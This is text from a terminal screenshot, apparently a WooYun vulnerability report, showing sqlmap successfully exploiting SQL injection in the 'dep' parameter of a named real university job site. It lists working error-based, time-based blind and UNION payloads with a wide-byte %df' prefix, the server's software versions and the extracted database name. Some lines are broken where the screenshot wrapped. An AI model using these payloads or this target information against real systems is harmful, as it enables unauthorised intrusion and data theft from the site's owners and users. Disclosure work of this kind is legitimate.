 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
re is at least one other (potential) technique found
[12:30:15] [INFO] target URL appears to be UNION injectable with 2 columns
[12:30:15] [INFO] GET parameter 'dep' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'dep' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 1216 HTTP(s) requests:
---
Parameter: dep (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: dep=%df' AND (SELECT 2449 FROM(SELECT COUNT(*),CONCAT(0x716b7a6a71,(SELECT (ELT(244
=2449,1))),0x717a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)#
LUYJ&type=1
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: dep=%df' AND 7873=BENCHMARK(5000000,MD5(0x49414545))# dePh&type=1
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: dep=%df' UNION ALL SELECT NULL,CONCAT(0x716b7a6a71,0x696c5a79784b455a6862,0x717a626
71)#&type=1
---
[12:30:19] [WARNING] changes made by tampering scripts are not included in shown payload content
s)
[12:30:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:30:19] [INFO] fetching current database
current database:    'job_lmu'
[12:30:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/jyzd.lmu.cn'
www.wooyun.org